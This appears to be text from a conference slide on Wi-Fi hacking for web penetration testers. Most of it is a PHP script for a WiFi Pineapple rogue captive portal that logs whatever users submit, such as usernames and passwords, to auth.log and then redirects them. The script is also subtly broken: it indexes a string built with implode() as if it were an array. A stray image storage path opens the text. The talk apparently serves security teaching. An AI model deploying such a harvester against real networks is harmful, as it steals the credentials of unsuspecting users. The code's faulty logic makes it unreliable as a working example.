 PHP Form Processor
Pineapple Configuration
Easier than using IPTables
<?php
// the name of the file you're writing to
$myFile = "auth.log";
// opens the file for appending (file must already exist)
$fh = fopen($myFile, 'a');
// record the initial form submission
$date = date ("Y-m-d - H:i:s");
$message = "$date,";
$newline = "\n";
// Makes a CSV list of your post data
$pineapple = implode(",", $_POST);
// Write to the file
fwrite($fh, "$message");
fwrite($fh, $pineapple[0]);
fwrite($fh, ", ");
fwrite($fh, $pineapple[1]);
fwrite($fh, $newline);
// Close the file
fclose($fh);
// redirect to location defined within NodogSplash config
header('Location: ' . $pineapple[2]);
?>
/www/[directory]/auth/login.php
EXIT
Underground Wi-Fi Hacking for Web
Pentesters
Greg Foss
CVE-2015-BSLV
BSideslv.org
Irongeek.com